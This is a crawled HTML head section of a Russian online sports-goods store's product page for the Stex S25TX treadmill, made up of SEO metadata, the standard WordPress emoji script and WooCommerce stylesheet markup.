

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fitness-tovar.ru/product/begovaya-dorozhka-stex-s25tx/
body_size: 45453
content:
<!DOCTYPE html>
<html lang="ru-RU" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="google-site-verification" content="vSCEPUXQmLkGkkTqQW9zEYjlcGieMrHxJV6obwHRt6E" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://fitness-tovar.ru/xmlrpc.php" />
<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Беговая дорожка Stex S25TX купить в Москве цена 219078 руб - Скидки и Акции</title>
<meta name="description" content="Быстрая доставка по России! Беговая дорожка Stex S25TX купить в Москве за 219078 руб. можно у нас! Заказы по телефону: +7 (900) 585-06-60. Только сегодня распродажа!" />
<link rel="canonical" href="https://fitness-tovar.ru/product/begovaya-dorozhka-stex-s25tx/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Беговая дорожка Stex S25TX купить в Москве цена 219078 руб - Скидки и Акции" />
<meta property="og:description" content="Быстрая доставка по России! Беговая дорожка Stex S25TX купить в Москве за 219078 руб. можно у нас! Заказы по телефону: +7 (900) 585-06-60. Только сегодня распродажа!" />
<meta property="og:url" content="https://fitness-tovar.ru/product/begovaya-dorozhka-stex-s25tx/" />
<meta property="og:site_name" content="FITNESS-TOVAR" />
<meta property="og:image" content="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-stex-s25tx.png" />
<meta property="og:image:width" content="272" />
<meta property="og:image:height" content="230" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-stex-s25tx/","url":"https://fitness-tovar.ru/product/begovaya-dorozhka-stex-s25tx/","name":"Беговая дорожка Stex S25TX купить в Москве цена 219078 руб - Скидки и Акции","isPartOf":{"@id":"https://fitness-tovar.ru/#website"},"primaryImageOfPage":{"@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-stex-s25tx/#primaryimage"},"image":{"@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-stex-s25tx/#primaryimage"},"thumbnailUrl":"https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-stex-s25tx.png","datePublished":"2019-01-23T09:37:48+00:00","description":"Быстрая доставка по России! Беговая дорожка Stex S25TX купить в Москве за 219078 руб. можно у нас! Заказы по телефону: +7 (900) 585-06-60. Только сегодня распродажа!","breadcrumb":{"@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-stex-s25tx/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://fitness-tovar.ru/product/begovaya-dorozhka-stex-s25tx/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-stex-s25tx/#primaryimage","url":"https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-stex-s25tx.png","contentUrl":"https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-stex-s25tx.png","width":272,"height":230},{"@type":"BreadcrumbList","@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-stex-s25tx/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://fitness-tovar.ru/"},{"@type":"ListItem","position":2,"name":"Магазин","item":"https://fitness-tovar.ru/shop/"},{"@type":"ListItem","position":3,"name":"Беговая дорожка Stex S25TX"}]},{"@type":"WebSite","@id":"https://fitness-tovar.ru/#website","url":"https://fitness-tovar.ru/","name":"FITNESS-TOVAR","description":"Магазин Спорт Товаров","publisher":{"@id":"https://fitness-tovar.ru/#organization"},"alternateName":"Fitnes-Tovar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fitness-tovar.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://fitness-tovar.ru/#organization","name":"Fitnes-Tovar.ru","url":"https://fitness-tovar.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fitness-tovar.ru/#/schema/logo/image/","url":"https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png","contentUrl":"https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png","width":70,"height":70,"caption":"Fitnes-Tovar.ru"},"image":{"@id":"https://fitness-tovar.ru/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FITNESS-TOVAR &raquo; Лента" href="https://fitness-tovar.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="FITNESS-TOVAR &raquo; Лента комментариев" href="https://fitness-tovar.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FITNESS-TOVAR &raquo; Лента комментариев к &laquo;Беговая дорожка Stex S25TX&raquo;" href="https://fitness-tovar.ru/product/begovaya-dorozhka-stex-s25tx/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fitness-tovar.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='validate-engine-css-css' href='https://fitness-tovar.ru/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.22' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fitness-tovar.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='woocommerce-add-to-cart-form-style-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/add-to-cart-form-style.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-product-button-style-inline-css' type='text/css'>
.wp-block-button.wc-block-components-product-button{align-items:center;display:flex;flex-direction:column;gap:12px;justify-content:center;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link{border:2px solid}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button.wc-block-components-product-button.has-custom-width .wp-block-button__link{box-sizing:border-box}.wp-block-button.wc-block-components-product-button.wp-block-button__width-25 .wp-block-button__link{width:25%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-50 .wp-block-button__link{width:50%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-75 .wp-block-button__link{width:75%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-100 .wp-block-button__link{width:100%}.wp-block-button.wc-block-components-product-button .wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;text-align:center;white-space:normal;width:auto;word-break:break-word}.wp-block-button.wc-block-components-product-button a[hidden]{display:none}@keyframes slideOut{0%{transform:translateY(0)}to{transform:translateY(-100%)}}@keyframes slideIn{0%{opacity:0;transform:translateY(90%)}to{opacity:1;transform:translate(0)}}.wp-block-button.wc-block-components-product-button.align-left{align-items:flex-start}.wp-block-button.wc-block-components-product-button.align-right{align-items:flex-end}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button{align-items:center;border-style:none;display:inline-flex;justify-content:center;line-height:inherit;overflow:hidden;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-out{animation:slideOut .1s linear 1 normal forwards}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-in{animation:slideIn .1s linear 1 normal}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{background-color:currentColor!important;border:0!important;border-radius:.25rem;box-shadow:none;color:currentColor!important;display:block;line-height:1;max-width:100%!important;min-height:3em;min-width:8em;opacity:.15;outline:0!important;overflow:hidden!important;pointer-events:none;position:relative!important;width:100%;z-index:1}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder>*{visibility:hidden}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder:after{animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,currentColor,hsla(0,0%,96%,.302),currentColor);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@keyframes loading__animation{to{transform:translateX(100%)}}@media screen and (prefers-reduced-motion:reduce){.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{animation:none}}.wc-block-all-products .wp-block-button.wc-block-components-product-button{margin-bottom:12px}.theme-twentytwentyone .editor-styles-wrapper .wc-block-components-product-button .wp-block-button__link{background-color:var(--button--color-background);border-color:var(--button--color-background);color:var(--button--color-text)}
</style>
<style id='woocommerce-product-collection-style-inline-css' type='text/css'>
.wp-block-woocommerce-product-collection .wc-block-components-product-stock-indicator{text-align:center}.wc-block-components-notice-banner .wc-block-components-button.wc-block-components-notice-banner__dismiss[hidden]{display:none}
</style>
<style id='woocommerce-product-filters-style-inline-css' type='text/css'>
:where(.wc-block-product-filters){--top-padding:var(--wp-admin--admin-bar--height);display:inline-flex}@media(max-width:782px){:where(.wc-block-product-filters){--top-padding:var(--adminbar-mobile-padding,0)}}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay{align-items:center;background:transparent;border:transparent;color:inherit;display:flex;font-size:.875em;padding:0}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay svg,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{fill:currentColor}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay span,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay span{padding:0 5px}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{height:var(--wc-product-filters-overlay-icon-size,1.5em);width:var(--wc-product-filters-overlay-icon-size,1.5em)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay{background-color:transparent;inset:0;pointer-events:none;position:fixed;top:var(--top-padding);transition:background-color .5s;z-index:9999}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper{height:100%;position:relative;width:100%}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog{background-color:var(--wc-product-filters-overlay-background-color,var(--wc-product-filters-background-color,var(--wp--preset--color--base,#fff)));color:var(--wc-product-filters-overlay-text-color,var(--wc-product-filters-text-color,var(--wp--preset--color--base,#111)));display:flex!important;flex-direction:column;gap:var(--wp--preset--spacing--40);inset:0;max-height:100%;position:absolute;transform:translateY(100vh);transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header{display:flex;flex-flow:row-reverse;padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40) 0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content{display:flex;flex-direction:column;flex-grow:1;gap:var(--wc-product-filter-block-spacing,var(--wp--style--block-gap,1.2rem));overflow-y:scroll;padding:0 var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content>:first-child{margin-top:0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer{box-shadow:0 -4px 8px 0 rgba(0,0,0,.102);padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__apply{width:100%}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background-color:rgba(95,95,95,.35);pointer-events:auto;z-index:9999}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{color:var(--wc-product-filters-overlay-color,inherit);transform:translateY(0);transition:transform .5s}@media(min-width:601px){:where(.wc-block-product-filters),:where(.wc-block-product-filters).is-overlay-opened{display:flex}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-header{display:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background:inherit;color:inherit;inset:0;pointer-events:auto;position:relative;transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-wrapper{background:inherit;color:inherit;height:auto;width:auto}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{background:inherit;color:inherit;position:relative;transform:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-content{background:inherit;color:inherit;flex-grow:1;overflow:visible;padding:0}}@media(max-width:600px){:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group{display:block}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group>div{margin:20px 0}}.wc-block-product-filter--hidden{display:none}
</style>
<link rel='stylesheet' id='woocommerce-product-filter-price-slider-style-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-filter-price-slider-style.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-product-filter-removable-chips-style-inline-css' type='text/css'>
.wc-block-product-filter-removable-chips.is-vertical .wc-block-product-filter-removable-chips__items{flex-direction:column}.wc-block-product-filter-removable-chips.is-content-justification-center .wc-block-product-filter-removable-chips__items{justify-content:center}.wc-block-product-filter-removable-chips.is-content-justification-right .wc-block-product-filter-removable-chips__items{justify-content:flex-end}.wc-block-product-filter-removable-chips.is-content-justification-space-between .wc-block-product-filter-removable-chips__items{justify-content:space-between}.wc-block-product-filter-removable-chips.is-horizontal .wc-block-product-filter-removable-chips__items{width:100%}.wc-block-product-filter-removable-chips__items{color:var(--wc-product-filter-removable-chips-text,currentColor);display:inline-flex;flex-wrap:wrap;gap:4px;list-style:none;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item{align-items:center;appearance:none;background:var(--wc-product-filter-removable-chips-background,transparent);border:1px solid var(--wc-product-filter-removable-chips-border,color-mix(in srgb,currentColor 20%,transparent));border-radius:2px;display:flex;font-size:.875em;gap:8px;justify-content:space-between;padding:.25em .75em}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove{align-items:center;background-color:transparent;border:none;color:var(--wc-product-filter-removable-chips-text,currentColor);cursor:pointer;display:flex;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove .wc-block-product-filter-removable-chips__remove-icon{fill:currentColor}
</style>
<style id='woocommerce-product-filter-checkbox-list-style-inline-css' type='text/css'>
.wc-block-product-filter-checkbox-list__list{list-style:none outside;margin:0;padding:0}.wc-block-product-filter-checkbox-list__label{align-items:center;display:inline-flex;gap:.625em}.wc-block-product-filter-checkbox-list__item .wc-block-product-filter-checkbox-list__label{margin-bottom:0}:where(.wc-block-product-filter-checkbox-list__input-wrapper){display:block;position:relative}.wc-block-product-filter-checkbox-list__input-wrapper:before{background:currentColor;border-radius:2px;content:"";height:1em;left:0;opacity:.1;pointer-events:none;position:absolute;top:0;width:1em}.has-option-element-color .wc-block-product-filter-checkbox-list__input-wrapper:before{display:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input{appearance:none;background:var(--wc-product-filter-checkbox-list-option-element,transparent);border:1px solid var(--wc-product-filter-checkbox-list-option-element-border,transparent);border-radius:2px;color:inherit;cursor:pointer;display:block;font-size:inherit;height:1em;margin:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:focus{outline-color:var(--wc-product-filter-checkbox-list-option-element-border,currentColor);outline-width:1px}svg.wc-block-product-filter-checkbox-list__mark{box-sizing:border-box;color:var(--wc-product-filter-checkbox-list-option-element-selected,currentColor);display:none;height:1em;left:0;padding:.2em;position:absolute;top:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:after,input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:before{content:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked+.wc-block-product-filter-checkbox-list__mark{display:block;pointer-events:none}:where(.wc-block-product-filter-checkbox-list__text-wrapper){align-items:center;display:inline-flex;font-size:.875em;gap:4px}.wc-block-product-filter-checkbox-list__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}
</style>
<style id='woocommerce-product-filter-chips-style-inline-css' type='text/css'>
:where(.wc-block-product-filter-chips__items){display:flex;flex-wrap:wrap;gap:4px}.wc-block-product-filter-chips__item{appearance:none;background:transparent;border:1px solid color-mix(in srgb,currentColor 20%,transparent);border-radius:2px;color:var(--wc-product-filter-chips-text,currentColor);cursor:pointer;font-family:inherit;font-size:.875em;padding:4px 8px}.has-chip-text-color .wc-block-product-filter-chips__item{color:var(--wc-product-filter-chips-text)}.has-chip-background-color .wc-block-product-filter-chips__item{background:var(--wc-product-filter-chips-background)}.has-chip-border-color .wc-block-product-filter-chips__item{border-color:var(--wc-product-filter-chips-border)}.wc-block-product-filter-chips__item[aria-checked=true]{background:currentColor}.has-selected-chip-text-color .wc-block-product-filter-chips__item[aria-checked=true]{color:var(--wc-product-filter-chips-selected-text)}.has-selected-chip-background-color .wc-block-product-filter-chips__item[aria-checked=true]{background:var(--wc-product-filter-chips-selected-background)}.has-selected-chip-border-color .wc-block-product-filter-chips__item[aria-checked=true]{border-color:var(--wc-product-filter-chips-selected-border)}:where(.wc-block-product-filter-chips__label){align-items:center;display:inline-flex;gap:4px}.wc-block-product-filter-chips:not(.has-selected-chip-text-color) .wc-block-product-filter-chips__item[aria-checked=true]>.wc-block-product-filter-chips__label{filter:invert(100%)}.wc-block-product-filter-chips__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}
</style>
<link rel='stylesheet' id='woocommerce-product-gallery-style-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-gallery-style.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-product-template-style-inline-css' type='text/css'>
.wc-block-product-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wc-block-product-template.wc-block-product-template{background:none}.wc-block-product-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wc-block-product-template.is-flex-container>li{list-style:none;margin:0;width:100%}@media(min-width:600px){.wc-block-product-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}.wc-block-product-template__responsive{grid-gap:1.25em;display:grid}.wc-block-product-template__responsive.columns-2{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(50% - .625em)),1fr))}.wc-block-product-template__responsive.columns-3{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(33.33333% - .83333em)),1fr))}.wc-block-product-template__responsive.columns-4{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(25% - .9375em)),1fr))}.wc-block-product-template__responsive.columns-5{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(20% - 1em)),1fr))}.wc-block-product-template__responsive.columns-6{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(16.66667% - 1.04167em)),1fr))}.wc-block-product-template__responsive>li{margin-block-start:0}:where(.wc-block-product-template .wc-block-product)>:not(:last-child){margin-bottom:.75rem;margin-top:0}.is-product-collection-layout-list .wc-block-product:not(:last-child){margin-bottom:1.2rem}
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.11.1' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
--yith-wcan-filters_colors_titles: #434343;
--yith-wcan-filters_colors_background: #FFFFFF;
--yith-wcan-filters_colors_accent: #A7144C;
--yith-wcan-filters_colors_accent_r: 167;
--yith-wcan-filters_colors_accent_g: 20;
--yith-wcan-filters_colors_accent_b: 76;
--yith-wcan-color_swatches_border_radius: 100%;
--yith-wcan-color_swatches_size: 30px;
--yith-wcan-labels_style_background: #FFFFFF;
--yith-wcan-labels_style_background_hover: #A7144C;
--yith-wcan-labels_style_background_active: #A7144C;
--yith-wcan-labels_style_text: #434343;
--yith-wcan-labels_style_text_hover: #FFFFFF;
--yith-wcan-labels_style_text_active: #FFFFFF;
--yith-wcan-anchors_style_text: #434343;
--yith-wcan-anchors_style_text_hover: #A7144C;
--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
